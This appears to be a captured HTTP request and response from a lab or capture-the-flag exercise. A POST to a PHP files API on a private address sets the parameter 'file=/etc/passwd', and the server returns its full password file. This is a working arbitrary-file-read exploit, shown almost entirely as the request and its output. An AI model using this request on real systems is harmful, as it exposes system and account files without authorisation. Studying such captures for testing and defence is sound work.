 Request
Raw Params Headers Hex
POST /api/files_api.php HTTP/1.1
Host: 192.168.1.105:8011
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
file=/etc/passwd
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 28 Aug 2018 12:35:01 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Vary: Accept-Encoding
Content-Length: 991
Connection: close
Content-Type: text/html
<head>
<title>franks website | simple website browser API</title>
</head>
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh